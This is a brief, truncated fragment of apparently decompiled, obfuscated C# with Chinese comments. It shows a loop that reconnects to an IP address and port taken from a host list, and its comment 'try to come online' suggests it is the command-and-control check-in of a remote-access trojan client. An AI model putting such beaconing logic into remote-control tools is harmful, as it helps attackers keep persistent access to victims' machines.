 public void method_16()
{
while (!GClass34.Exiting)
{
if (!base.Connected) //若当前处于未连接的状态
{
Thread.Sleep(100 + new Random().Next(0, 250));
GClass55 gclass = this.gclass7_0.method_0();
base.method_4(gclass.IpAddress, gclass.Port);//尝试上线
Thread.Sleep(200);
Application.DoEvents();
}
while (base.Connected)
{
Application.DoEvents(); //连接后执行绑定的事件
Thread.Sleep(2500);
}
if (GClass34.Exiting)
{
base.method_12();
return;
}